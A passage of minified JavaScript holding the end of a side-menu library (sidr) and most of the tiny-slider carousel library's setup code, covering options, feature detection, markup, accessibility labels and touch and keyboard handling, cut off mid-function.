t=this.item;r.unbind(t,r.transitions.event,this.temporalCloseMenuCallback),t.style.left="",t.style.right="",this.body.unprepare(),h.moving=!1,h.opened=!1,this.body.removeAnimationClass(),this.body.removeOpenClass(),this.onCloseEndCallback(),"function"==typeof e&&e(name)}},{key:"closeMenu",value:function(e){var t=this.item;t.style[this.side]="";var n=this;this.temporalCloseMenuCallback=function(){n.onCloseMenu(e)},r.bind(t,r.transitions.event,this.temporalCloseMenuCallback)}},{key:"moveMenu",value:function(e,t){"open"===e?this.openMenu(t):this.closeMenu(t)}}]),e}(),f=function(e){return function(t,n){"function"==typeof t?(n=t,t="sidr"):t||(t="sidr"),function(e,t,n){var s=i.get(t);switch(e){case"open":s.open(n);break;case"close":s.close(n);break;case"toggle":s.toggle(n);break;default:console.error("Method "+e+" does not exist on sidr")}}(e,t,n)}},m={},v=["open","close","toggle"],y=0;y<v.length;y++){var g=v[y];m[g]=f(g)}var b={init:function(e,t){for(var n=r.qsa(e),i=0;i<n.length;i++)this.addEvent(n[i],t)},addEvent:function(t,n){if(!t.getAttribute("data-sidr")){var i=n.name,s=n.bind,o=n.method;t.setAttribute("data-sidr",i),r.bind(t,s,function(t){t.preventDefault(),e(o,i)})}}},C={new:function(e,n){var s=o(t,n);i.add(s.name,new p(s)),b.init(e,s)},status:function(){return e.apply(void 0,["status"].concat(Array.prototype.slice.call(arguments)))},close:function(){return e.apply(void 0,["close"].concat(Array.prototype.slice.call(arguments)))},open:function(){return e.apply(void 0,["open"].concat(Array.prototype.slice.call(arguments)))},toggle:function(){return e.apply(void 0,["toggle"].concat(Array.prototype.slice.call(arguments)))}};window.sidr=C}();var tns=function(){var t=window,Ai=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(t){return setTimeout(t,16)},e=window,Ni=e.cancelAnimationFrame||e.mozCancelAnimationFrame||function(t){clearTimeout(t)};function Li(){for(var t,e,n,i=arguments[0]||{},a=1,r=arguments.length;a<r;a++)if(null!==(t=arguments[a]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i}function Bi(t){return 0<=["true","false"].indexOf(t)?JSON.parse(t):t}function Si(t,e,n,i){if(i)try{t.setItem(e,n)}catch(t){}return n}function Hi(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var n=document.documentElement;function Oi(t){var e="";return t.fake&&(e=n.style.overflow,t.style.background="",t.style.overflow=n.style.overflow="hidden",n.appendChild(t)),e}function Di(t,e){t.fake&&(t.remove(),n.style.overflow=e,n.offsetHeight)}function ki(t,e,n,i){"insertRule"in t?t.insertRule(e+"{"+n+"}",i):t.addRule(e,n,i)}function Ri(t){return("insertRule"in t?t.cssRules:t.rules).length}function Ii(t,e,n){for(var i=0,a=t.length;i<a;i++)e.call(n,t[i],i)}var i="classList"in document.createElement("_"),Pi=i?function(t,e){return t.classList.contains(e)}:function(t,e){return 0<=t.className.indexOf(e)},zi=i?function(t,e){Pi(t,e)||t.classList.add(e)}:function(t,e){Pi(t,e)||(t.className+=" "+e)},Wi=i?function(t,e){Pi(t,e)&&t.classList.remove(e)}:function(t,e){Pi(t,e)&&(t.className=t.className.replace(e,""))};function qi(t,e){return t.hasAttribute(e)}function Fi(t,e){return t.getAttribute(e)}function r(t){return void 0!==t.item}function ji(t,e){if(t=r(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var i in e)t[n].setAttribute(i,e[i])}function Vi(t,e){t=r(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,i=t.length;i--;)for(var a=n;a--;)t[i].removeAttribute(e[a])}function Gi(t){for(var e=[],n=0,i=t.length;n<i;n++)e.push(t[n]);return e}function Qi(t,e){"none"!==t.style.display&&(t.style.display="none")}function Xi(t,e){"none"===t.style.display&&(t.style.display="")}function Yi(t){return"none"!==window.getComputedStyle(t).display}function Ki(e){if("string"==typeof e){var n=[e],i=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach(function(t){"ms"===t&&"transform"!==e||n.push(t+i)}),e=n}for(var t=document.createElement("fakeelement"),a=(e.length,0);a<e.length;a++){var r=e[a];if(void 0!==t.style[r])return r}return!1}function Ji(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var a=!1;try{var o=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("test",null,o)}catch(t){}var u=!!a&&{passive:!0};function Ui(t,e,n){for(var i in e){var a=0<=["touchstart","touchmove"].indexOf(i)&&!n&&u;t.addEventListener(i,e[i],a)}}function _i(t,e){for(var n in e){var i=0<=["touchstart","touchmove"].indexOf(n)&&u;t.removeEventListener(n,e[n],i)}}function Zi(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(e,n){n.type=e,this.topics[e]&&this.topics[e].forEach(function(t){t(n,e)})}}}Object.keys||(Object.keys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var $i=function(H){H=Li({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},H||{});var O=document,m=window,a={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},e={},n=H.useLocalStorage;if(n){var t=navigator.userAgent,i=new Date;try{(e=m.localStorage)?(e.setItem(i,i),n=e.getItem(i)==i,e.removeItem(i)):n=!1,n||(e={})}catch(t){n=!1}n&&(e.tnsApp&&e.tnsApp!==t&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(t){e.removeItem(t)}),localStorage.tnsApp=t)}var y=e.tC?Bi(e.tC):Si(e,"tC",function(){var t=document,e=Hi(),n=Oi(e),i=t.createElement("div"),a=!1;e.appendChild(i);try{for(var r,o="(10px * 10)",u=["calc"+o,"-moz-calc"+o,"-webkit-calc"+o],l=0;l<3;l++)if(r=u[l],i.style.width=r,100===i.offsetWidth){a=r.replace(o,"");break}}catch(t){}return e.fake?Di(e,n):i.remove(),a}(),n),g=e.tPL?Bi(e.tPL):Si(e,"tPL",function(){var t,e=document,n=Hi(),i=Oi(n),a=e.createElement("div"),r=e.createElement("div"),o="";a.className="tns-t-subp2",r.className="tns-t-ct";for(var u=0;u<70;u++)o+="<div></div>";return r.innerHTML=o,a.appendChild(r),n.appendChild(a),t=Math.abs(a.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?Di(n,i):a.remove(),t}(),n),D=e.tMQ?Bi(e.tMQ):Si(e,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var t,e=document,n=Hi(),i=Oi(n),a=e.createElement("div"),r=e.createElement("style"),o="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return r.type="text/css",a.className="tns-mq-test",n.appendChild(r),n.appendChild(a),r.styleSheet?r.styleSheet.cssText=o:r.appendChild(e.createTextNode(o)),t=window.getComputedStyle?window.getComputedStyle(a).position:a.currentStyle.position,n.fake?Di(n,i):a.remove(),"absolute"===t}(),n),r=e.tTf?Bi(e.tTf):Si(e,"tTf",Ki("transform"),n),o=e.t3D?Bi(e.t3D):Si(e,"t3D",function(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,n=document,i=Hi(),a=Oi(i),r=n.createElement("p"),o=9<t.length?"-"+t.slice(0,-9).toLowerCase()+"-":"";return o+="transform",i.insertBefore(r,null),r.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(r).getPropertyValue(o),i.fake?Di(i,a):r.remove(),void 0!==e&&0<e.length&&"none"!==e}(r),n),x=e.tTDu?Bi(e.tTDu):Si(e,"tTDu",Ki("transitionDuration"),n),u=e.tTDe?Bi(e.tTDe):Si(e,"tTDe",Ki("transitionDelay"),n),b=e.tADu?Bi(e.tADu):Si(e,"tADu",Ki("animationDuration"),n),l=e.tADe?Bi(e.tADe):Si(e,"tADe",Ki("animationDelay"),n),s=e.tTE?Bi(e.tTE):Si(e,"tTE",Ji(x,"Transition"),n),c=e.tAE?Bi(e.tAE):Si(e,"tAE",Ji(b,"Animation"),n),f=m.console&&"function"==typeof m.console.warn,d=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],v={};if(d.forEach(function(t){if("string"==typeof H[t]){var e=H[t],n=O.querySelector(e);if(v[t]=e,!n||!n.nodeName)return void(f&&console.warn("Can't find",H[t]));H[t]=n}}),!(H.container.children.length<1)){var k=H.responsive,R=H.nested,I="carousel"===H.mode;if(k){0 in k&&(H=Li(H,k[0]),delete k[0]);var p={};for(var h in k){var w=k[h];w="number"==typeof w?{items:w}:w,p[h]=w}k=p,p=null}if(I||function t(e){for(var n in e)I||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(H),!I){H.axis="horizontal",H.slideBy="page",H.edgePadding=!1;var P=H.animateIn,z=H.animateOut,C=H.animateDelay,W=H.animateNormal}var M,q,F="horizontal"===H.axis,T=O.createElement("div"),j=O.createElement("div"),V=H.container,E=V.parentNode,A=V.outerHTML,G=V.children,Q=G.length,X=rn(),Y=!1;k&&En(),I&&(V.className+=" tns-vpfix");var N,L,B,S,K,J,U,_,Z,$=H.autoWidth,tt=sn("fixedWidth"),et=sn("edgePadding"),nt=sn("gutter"),it=un(),at=sn("center"),rt=$?1:Math.floor(sn("items")),ot=sn("slideBy"),ut=H.viewportMax||H.fixedWidthViewportWidth,lt=sn("arrowKeys"),st=sn("speed"),ct=H.rewind,ft=!ct&&H.loop,dt=sn("autoHeight"),vt=sn("controls"),pt=sn("controlsText"),ht=sn("nav"),mt=sn("touch"),yt=sn("mouseDrag"),gt=sn("autoplay"),xt=sn("autoplayTimeout"),bt=sn("autoplayText"),wt=sn("autoplayHoverPause"),Ct=sn("autoplayResetOnVisibility"),Mt=(U=null,_=sn("nonce"),Z=document.createElement("style"),U&&Z.setAttribute("media",U),_&&Z.setAttribute("nonce",_),document.querySelector("head").appendChild(Z),Z.sheet?Z.sheet:Z.styleSheet),Tt=H.lazyload,Et=H.lazyloadSelector,At=[],Nt=ft?(K=function(){{if($||tt&&!ut)return Q-1;var t=tt?"fixedWidth":"items",e=[];if((tt||H[t]<Q)&&e.push(H[t]),k)for(var n in k){var i=k[n][t];i&&(tt||i<Q)&&e.push(i)}return e.length||e.push(0),Math.ceil(tt?ut/Math.min.apply(null,e):Math.max.apply(null,e))}}(),J=I?Math.ceil((5*K-Q)/2):4*K-Q,J=Math.max(K,J),ln("edgePadding")?J+1:J):0,Lt=I?Q+2*Nt:Q+Nt,Bt=!(!tt&&!$||ft),St=tt?_n():null,Ht=!I||!ft,Ot=F?"left":"top",Dt="",kt="",Rt=tt?function(){return at&&!ft?Q-1:Math.ceil(-St/(tt+nt))}:$?function(){for(var t=0;t<Lt;t++)if(N[t]>=-St)return t}:function(){return at&&I&&!ft?Q-1:ft||I?Math.max(0,Lt-Math.ceil(rt)):Lt-1},It=en(sn("startIndex")),Pt=It,zt=(tn(),0),Wt=$?null:Rt(),qt=H.preventActionWhenRunning,Ft=H.swipeAngle,jt=!Ft||"?",Vt=!1,Gt=H.onInit,Qt=new Zi,Xt=" tns-slider tns-"+H.mode,Yt=V.id||(S=window.tnsId,window.tnsId=S?S+1:1,"tns"+window.tnsId),Kt=sn("disable"),Jt=!1,Ut=H.freezable,_t=!(!Ut||$)&&Tn(),Zt=!1,$t={click:oi,keydown:function(t){t=pi(t);var e=[a.LEFT,a.RIGHT].indexOf(t.keyCode);0<=e&&(0===e?we.disabled||oi(t,-1):Ce.disabled||oi(t,1))}},te={click:function(t){if(Vt){if(qt)return;ai()}var e=hi(t=pi(t));for(;e!==Ae&&!qi(e,"data-nav");)e=e.parentNode;if(qi(e,"data-nav")){var n=Se=Number(Fi(e,"data-nav")),i=tt||$?n*Q/Le:n*rt,a=le?n:Math.min(Math.ceil(i),Q-1);ri(a,t),He===n&&(Pe&&fi(),Se=-1)}},keydown:function(t){t=pi(t);var e=O.activeElement;if(!qi(e,"data-nav"))return;var n=[a.LEFT,a.RIGHT,a.ENTER,a.SPACE].indexOf(t.keyCode),i=Number(Fi(e,"data-nav"));0<=n&&(0===n?0<i&&vi(Ee[i-1]):1===n?i<Le-1&&vi(Ee[i+1]):ri(Se=i,t))}},ee={mouseover:function(){Pe&&(li(),ze=!0)},mouseout:function(){ze&&(ui(),ze=!1)}},ne={visibilitychange:function(){O.hidden?Pe&&(li(),qe=!0):qe&&(ui(),qe=!1)}},ie={keydown:function(t){t=pi(t);var e=[a.LEFT,a.RIGHT].indexOf(t.keyCode);0<=e&&oi(t,0===e?-1:1)}},ae={touchstart:xi,touchmove:bi,touchend:wi,touchcancel:wi},re={mousedown:xi,mousemove:bi,mouseup:wi,mouseleave:wi},oe=ln("controls"),ue=ln("nav"),le=!!$||H.navAsThumbnails,se=ln("autoplay"),ce=ln("touch"),fe=ln("mouseDrag"),de="tns-slide-active",ve="tns-slide-cloned",pe="tns-complete",he={load:function(t){kn(hi(t))},error:function(t){e=hi(t),zi(e,"failed"),Rn(e);var e}},me="force"===H.preventScrollOnTouch;if(oe)var ye,ge,xe=H.controlsContainer,be=H.controlsContainer?H.controlsContainer.outerHTML:"",we=H.prevButton,Ce=H.nextButton,Me=H.prevButton?H.prevButton.outerHTML:"",Te=H.nextButton?H.nextButton.outerHTML:"";if(ue)var Ee,Ae=H.navContainer,Ne=H.navContainer?H.navContainer.outerHTML:"",Le=$?Q:Mi(),Be=0,Se=-1,He=an(),Oe=He,De="tns-nav-active",ke="Carousel Page ",Re=" (Current Slide)";if(se)var Ie,Pe,ze,We,qe,Fe="forward"===H.autoplayDirection?1:-1,je=H.autoplayButton,Ve=H.autoplayButton?H.autoplayButton.outerHTML:"",Ge=["<span class='tns-visually-hidden'>"," animation</span>"];if(ce||fe)var Qe,Xe,Ye={},Ke={},Je=!1,Ue=F?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};$||$e(Kt||_t),r&&(Ot=r,Dt="translate",o?(Dt+=F?"3d(":"3d(0px, ",kt=F?", 0px, 0px)":", 0px)"):(Dt+=F?"X(":"Y(",kt=")")),I&&(V.className=V.className.replace("tns-vpfix","")),function(){ln("gutter");T.className="tns-outer",j.className="tns-inner",T.id=Yt+"-ow",j.id=Yt+"-iw",""===V.id&&(V.id=Yt);Xt+=g||$?" tns-subpixel":" tns-no-subpixel",Xt+=y?" tns-calc":" tns-no-calc",$&&(Xt+=" tns-autowidth");Xt+=" tns-"+H.axis,V.className+=Xt,I?((M=O.createElement("div")).id=Yt+"-mw",M.className="tns-ovh",T.appendChild(M),M.appendChild(j)):T.appendChild(j);if(dt){var t=M||j;t.className+=" tns-ah"}if(E.insertBefore(T,V),j.appendChild(V),Ii(G,function(t,e){zi(t,"tns-item"),t.id||(t.id=Yt+"-item"+e),!I&&W&&zi(t,W),ji(t,{"aria-hidden":"true",tabindex:"-1"})}),Nt){for(var e=O.createDocumentFragment(),n=O.createDocumentFragment(),i=Nt;i--;){var a=i%Q,r=G[a].cloneNode(!0);if(zi(r,ve),Vi(r,"id"),n.insertBefore(r,n.firstChild),I){var o=G[Q-1-a].cloneNode(!0);zi(o,ve),Vi(o,"id"),e.appendChild(o)}}V.insertBefore(e,V.firstChild),V.appendChild(n),G=V.children}}(),function(){if(!I)for(var t=It,e=It+Math.min(Q,rt);t<e;t++){var n=G[t];n.style.left=100*(t-It)/rt+"%",zi(n,P),Wi(n,W)}F&&(g||$?(ki(Mt,"#"+Yt+" > .tns-item","font-size:"+m.getComputedStyle(G[0]).fontSize+";",Ri(Mt)),ki(Mt,"#"+Yt,"font-size:0;",Ri(Mt))):I&&Ii(G,function(t,e){var n;t.style.marginLeft=(n=e,y?y+"("+100*n+"% / "+Lt+")":100*n/Lt+"%")}));if(D){if(x){var i=M&&H.autoHeight?hn(H.speed):"";ki(Mt,"#"+Yt+"-mw",i,Ri(Mt))}i=cn(H.edgePadding,H.gutter,H.fixedWidth,H.speed,H.autoHeight),ki(Mt,"#"+Yt+"-iw",i,Ri(Mt)),I&&(i=F&&!$?"width:"+fn(H.fixedWidth,H.gutter,H.items)+";":"",x&&(i+=hn(st)),ki(Mt,"#"+Yt,i,Ri(Mt))),i=F&&!$?dn(H.fixedWidth,H.gutter,H.items):"",H.gutter&&(i+=vn(H.gutter)),I||(x&&(i+=hn(st)),b&&(i+=mn(st))),i&&ki(Mt,"#"+Yt+" > .tns-item",i,Ri(Mt))}else{I&&dt&&(M.style[x]=st/1e3+"s"),j.style.cssText=cn(et,nt,tt,dt),I&&F&&!$&&(V.style.width=fn(tt,nt,rt));var i=F&&!$?dn(tt,nt,rt):"";nt&&(i+=vn(nt)),i&&ki(Mt,"#"+Yt+" > .tns-item",i,Ri(Mt))}if(k&&D)for(var a in k){a=parseInt(a);var r=k[a],i="",o="",u="",l="",s="",c=$?null:sn("items",a),f=sn("fixedWidth",a),d=sn("speed",a),v=sn("edgePadding",a),p=sn("autoHeight",a),h=sn("gutter",a);x&&M&&sn("autoHeight",a)&&"speed"in r&&(o="#"+Yt+"-mw{"+hn(d)+"}"),("edgePadding"in r||"gutter"in r)&&(u="#"+Yt+"-iw{"+cn(v,h,f,d,p)+"}"),I&&F&&!$&&("fixedWidth"in r||"items"in r||tt&&"gutter"in r)&&(l="width:"+fn(f,h,c)+";"),x&&"speed"in r&&(l+=hn(d)),l&&(l="#"+Yt+"{"+l+"}"),("fixedWidth"in r||tt&&"gutter"in r||!I&&"items"in r)&&(s+=dn(f,h,c)),"gutter"in r&&(s+=vn(h)),!I&&"speed"in r&&(x&&(s+=hn(d)),b&&(s+=mn(d))),s&&(s="#"+Yt+" > .tns-item{"+s+"}"),(i=o+u+l+s)&&Mt.insertRule("@media (min-width: "+a/16+"em) {"+i+"}",Mt.cssRules.length)}}(),yn();var _e=ft?I?function(){var t=zt,e=Wt;t+=ot,e-=ot,et?(t+=1,e-=1):tt&&(it+nt)%(tt+nt)&&(e-=1),Nt&&(e<It?It-=Q:It<t&&(It+=Q))}:function(){if(Wt<It)for(;zt+Q<=It;)It-=Q;else if(It<zt)for(;It<=Wt-Q;)It+=Q}:function(){It=Math.max(zt,Math.min(Wt,It))},Ze=I?function(){var e,n,i,a,t,r,o,u,l,s,c;Jn(V,""),x||!st?(ti(),st&&Yi(V)||ai()):(e=V,n=Ot,i=Dt,a=kt,t=Zn(),r=st,o=ai,u=Math.min(r,10),l=0<=t.indexOf("%")?"%":"px",t=t.replace(l,""),s=Number(e.style[n].replace(i,"").replace(a,"").replace(l,"")),c=(t-s)/r*u,setTimeout(function t(){r-=u,s+=c,e.style[n]=i+s+l+a,0<r?setTimeout(t,u):o()},u)),F||Ci()}:function(){At=[];var t={};t[s]=t[c]=ai,_i(G[Pt],t),Ui(G[It],t),ei(Pt,P,z,!0),ei(It,W,P),s&&c&&st&&Yi(V)||ai()};return{version:"2.9.4",getInfo:Ei,events:Qt,goTo:ri,play:function(){gt&&!Pe&&(ci(),We=!1)},pause:function(){Pe&&(fi(),We=!0)},isOn:Y,updateSliderHeight:Fn,refresh:yn,destroy:function(){if(Mt.disabled=!0,Mt.ownerNode&&Mt.ownerNode.remove(),_i(m,{resize:Cn}),lt&&_i(O,ie),xe&&_i(xe,$t),Ae&&_i(Ae,te),_i(V,ee),_i(V,ne),je&&_i(je,{click:di}),gt&&clearInterval(Ie),I&&s){var t={};t[s]=ai,_i(V,t)}mt&&_i(V,ae),yt&&_i(V,re);var r=[A,be,Me,Te,Ne,Ve];for(var e in d.forEach(function(t,e){var n="container"===t?T:H[t];if("object"==typeof n&&n){var i=!!n.previousElementSibling&&n.previousElementSibling,a=n.parentNode;n.outerHTML=r[e],H[t]=i?i.nextElementSibling:a.firstElementChild}}),d=P=z=C=W=F=T=j=V=E=A=G=Q=q=X=$=tt=et=nt=it=rt=ot=ut=lt=st=ct=ft=dt=Mt=Tt=N=At=Nt=Lt=Bt=St=Ht=Ot=Dt=kt=Rt=It=Pt=zt=Wt=Ft=jt=Vt=Gt=Qt=Xt=Yt=Kt=Jt=Ut=_t=Zt=$t=te=ee=ne=ie=ae=re=oe=ue=le=se=ce=fe=de=pe=he=L=vt=pt=xe=be=we=Ce=ye=ge=ht=Ae=Ne=Ee=Le=Be=Se=He=Oe=De=ke=Re=gt=xt=Fe=bt=wt=je=Ve=Ct=Ge=Ie=Pe=ze=We=qe=Ye=Ke=Qe=Je=Xe=Ue=mt=yt=null,this)"rebuild"!==e&&(this[e]=null);Y=!1},rebuild:function(){return $i(Li(H,v))}}}function $e(t){t&&(vt=ht=mt=yt=lt=gt=wt=Ct=!1)}function tn(){for(var t=I?It-Nt:It;t<0;)t+=Q;return t%Q+1}function en(t){return t=t?Math.max(0,Math.min(ft?Q-1:Q-rt,t)):0,I?t+Nt:t}function nn(t){for(null==t&&(t=It),I&&(t-=Nt);t<0;)t+=Q;return Math.floor(t%Q)}function an(){var t,e=nn();return t=le?e:tt||$?Math.ceil((e+1)*Le/Q-1):Math.floor(e/rt),!ft&&I&&It===Wt&&(t=Le-1),t}function rn(){return m.innerWidth||O.documentElement.clientWidth||O.body.clientWidth}function on(t){return"top"===t?"afterbegin":"beforeend"}function un(){var t=et?2*et-nt:0;return function t(e){if(null!=e){var n,i,a=O.createElement("div");return e.appendChild(a),i=(n=a.getBoundingClientRect()).right-n.left,a.remove(),i||t(e.parentNode)}}(E)-t}function ln(t){if(H[t])return!0;if(k)for(var e in k)if(k[e][t])return!0;return!1}function sn(t,e){if(null==e&&(e=X),"items"===t&&tt)return Math.floor((it+nt)/(tt+nt))||1;var n=H[t];if(k)for(var i in k)e>=parseInt(i)&&t in k[i]&&(n=k[i][t]);return"slideBy"===t&&"page"===n&&(n=sn("items")),I||"slideBy"!==t&&"items"!==t||(n=Math.floor(n)),n}function cn(t,e,n,i,a){var r="";if(void 0!==t){var o=t;e&&(o-=e),r=F?"margin: 0 "+o+"px 0 "+t+"px;":"margin: "+t+"px 0 "+o+"px 0;"}else if(e&&!n){var u="-"+e+"px";r="margin: 0 "+(F?u+" 0 0":"0 "+u+" 0")+";"}return!I&&a&&x&&i&&(r+=hn(i)),r}function fn(t,e,n){return t?(t+e)*Lt+"px":y?y+"("+100*Lt+"% / "+n+")":100*Lt/n+"%"}function dn(t,e,n){var i;if(t)i=t+e+"px";else{I||(n=Math.floor(n));var a=I?Lt:n;i=y?y+"(100% / "+a+")":100/a+"%"}return i="width:"+i,"inner"!==R?i+";":i+" !important;"}function vn(t){var e="";!1!==t&&(e=(F?"padding-":"margin-")+(F?"right":"bottom")+": "+t+"px;");return e}function pn(t,e){var n=t.substring(0,t.length-e).toLowerCase();return n&&(n="-"+n+"-"),n}function hn(t){return pn(x,18)+"transition-duration:"+t/1e3+"s;"}function mn(t){return pn(b,17)+"animation-duration:"+t/1e3+"s;"}function yn(){if(ln("autoHeight")||$||!F){var t=V.querySelectorAll("img");Ii(t,function(t){var e=t.src;Tt||(e&&e.indexOf("data:image")<0?(t.src="",Ui(t,he),zi(t,"loading"),t.src=e):kn(t))}),Ai(function(){zn(Gi(t),function(){L=!0})}),ln("autoHeight")&&(t=In(It,Math.min(It+rt-1,Lt-1))),Tt?gn():Ai(function(){zn(Gi(t),gn)})}else I&&$n(),bn(),wn()}function gn(){if($&&1<Q){var i=ft?It:Q-1;!function t(){var e=G[i].getBoundingClientRect().left,n=G[i-1].getBoundingClientRect().right;Math.abs(e-n)<=1?xn():setTimeout(function(){t()},16)}()}else xn()}function xn(){F&&!$||(jn(),$?(St=_n(),Ut&&(_t=Tn()),Wt=Rt(),$e(Kt||_t)):Ci()),I&&$n(),bn(),wn()}function bn(){if(Vn(),T.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+Hn()+"</span>  of "+Q+"</div>"),B=T.querySelector(".tns-liveregion .current"),se){var t=gt?"stop":"start";je?ji(je,{"data-action":t}):H.autoplayButtonOutput&&(T.insertAdjacentHTML(on(H.autoplayPosition),'<button type="button" data-action="'+t+'">'+Ge[0]+t+Ge[1]+bt[0]+"</button>"),je=T.querySelector("[data-action]")),je&&Ui(je,{click:di}),gt&&(ci(),wt&&Ui(V,ee),Ct&&Ui(V,ne))}if(ue){if(Ae)ji(Ae,{"aria-label":"Carousel Pagination"}),Ii(Ee=Ae.children,function(t,e){ji(t,{"data-nav":e,tabindex:"-1","aria-label":ke+(e+1),"aria-controls":Yt})});else{for(var e="",n=le?"":'style="display:none"',i=0;i<Q;i++)e+='<button type="button" data-nav="'+i+'" tabindex="-1" aria-controls="'+Yt+'" '+n+' aria-label="'+ke+(i+1)+'"></button>';e='<div class="tns-nav" aria-label="Carousel Pagination">'+e+"</div>",T.insertAdjacentHTML(on(H.navPosition),e),Ae=T.querySelector(".tns-nav"),Ee=Ae.children}if(Ti(),x){var a=x.substring(0,x.length-18).toLowerCase(),r="transition: all "+st/1e3+"s";a&&(r="-"+a+"-"+r),ki(Mt,"[aria-controls^="+Yt+"-item]",r,Ri(Mt))}ji(Ee[He],{"aria-label":ke+(He+1)+Re}),Vi(Ee[He],"tabindex"),zi(Ee[He],De),Ui(Ae,te)}oe&&(xe||we&&Ce||(T.insertAdjacentHTML(on(H.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Yt+'">'+pt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Yt+'">'+pt[1]+"</button></div>"),xe=T.querySelector(".tns-controls")),we&&Ce||(we=xe.children[0],Ce=xe.children[1]),H.controlsContainer&&ji(xe,{"aria-label":"Carousel Navigation",tabindex:"0"}),(H.controlsContainer||H.prevButton&&H.nextButton)&&ji([we,Ce],{"aria-controls":Yt,tabindex:"-1"}),(H.controlsContainer||H.prevButton&&H.nextButton)&&(ji(we,{"data-controls":"prev"}),ji(Ce,{"data-controls":"next"})),ye=Qn(we),ge=Qn(Ce),Kn(),xe?Ui(xe,$t):(Ui(we,$t),Ui(Ce,$t))),An()}function wn(){if(I&&s){var t={};t[s]=ai,Ui(V,t)}mt&&Ui(V,ae,H.preventScrollOnTouch),yt&&Ui(V,re),lt&&Ui(O,ie),"inner"===R?Qt.on("outerResized",function(){Mn(),Qt.emit("innerLoaded",Ei())}):(k||tt||$||dt||!F)&&Ui(m,{resize:Cn}),dt&&("outer"===R?Qt.on("innerLoaded",Pn):Kt||Pn()),Dn(),Kt?Bn():_t&&Ln(),Qt.on("indexChanged",Wn),"inner"===R&&Qt.emit("innerLoaded",Ei()),"function"==typeof Gt&&Gt(Ei()),Y=!0}function Cn(t){Ai(function(){Mn(pi(t))})}function Mn(t){if(Y){"outer"===R&&Qt.emit("outerResized",Ei(t)),X=rn();var e,n=q,i=!1;k&&(En(),(e=n!==q)&&Qt.emit("newBreakpointStart",Ei(t)));var a,r,o,u,l=rt,s=Kt,c=_t,f=lt,d=vt,v=ht,p=mt,h=yt,m=gt,y=wt,g=Ct,x=It;if(e){var b=tt,w=dt,C=pt,M=at,T=bt;if(!D)var E=nt,A=et}if(lt=sn("arrowKeys"),vt=sn("controls"),ht=sn("nav"),mt=sn("touch"),at=sn("center"),yt=sn("mouseDrag"),gt=sn("autoplay"),wt=sn("autoplayHoverPause"),Ct=sn("autoplayResetOnVisibility"),e&&(Kt=sn("disable"),tt=sn("fixedWidth"),st=sn("speed"),dt=sn("autoHeight"),pt=sn("controlsText"),bt=sn("autoplayText"),xt=sn("autoplayTimeout"),D||(et=sn("edgePadding"),nt=sn("gutter"))),$e(Kt),it=un(),F&&!$||Kt||(jn(),F||(Ci(),i=!0)),(tt||$)&&(St=_n(),Wt=Rt()),(e||tt)&&(rt=sn("items"),ot=sn("slideBy"),(r=rt!==l)&&(tt||$||(Wt=Rt()),_e())),e&&Kt!==s&&(Kt?Bn():function(){if(!Jt)return;if(Mt.disabled=!1,V.className+=Xt,$n(),ft)for(var t=Nt;t--;)I&&Xi(G[t]),Xi(G[Lt-t-1]);if(!I)for(var e=It,n=It+Q;e<n;e++){var i=G[e],a=e<It+rt?P:W;i.style.left=100*(e-It)/rt+"%",zi(i,a)}Nn(),Jt=!1}()),Ut&&(e||tt||$)&&(_t=Tn())!==c&&(_t?(ti(Zn(en(0))),Ln()):(!function(){if(!Zt)return;et&&D&&(j.style.margin="");if(Nt)for(var 